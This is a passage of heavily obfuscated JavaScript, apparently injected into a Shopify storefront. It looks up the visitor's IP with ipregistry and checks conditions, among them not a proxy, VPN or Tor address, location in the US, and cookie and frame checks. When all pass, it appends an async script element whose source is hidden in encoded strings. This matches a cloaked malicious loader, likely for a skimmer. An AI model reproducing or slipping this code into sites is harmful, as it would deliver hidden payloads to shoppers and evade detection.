397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7("X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return _0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return _0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return _0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var 